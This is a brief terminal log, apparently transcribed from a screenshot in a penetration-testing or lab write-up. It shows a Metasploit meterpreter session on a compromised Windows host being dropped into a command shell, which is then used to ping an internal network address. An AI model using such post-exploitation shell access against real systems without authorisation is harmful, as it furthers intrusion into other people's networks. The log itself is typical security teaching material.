 meterpreter > shell
Process 1648 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Windows\system32>ping 10.2.29.32
ping 10.2.29.32

Pinging 10.2.29.32 with 32 bytes of data:
Reply from 10.2.29.32: bytes=32 time=3ms TTL=128
Reply from 10.2.29.32: bytes=32 time<1ms TTL=128
Reply from 10.2.29.32: bytes=32 time=1ms TTL=128
^C
Terminate channel 1? [y/N]  n
Reply from 10.2.29.32: bytes=32 time<1ms TTL=128

Ping statistics for 10.2.29.32:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 0ms, Maximum = 3ms, Average = 1ms

C:\Windows\system32>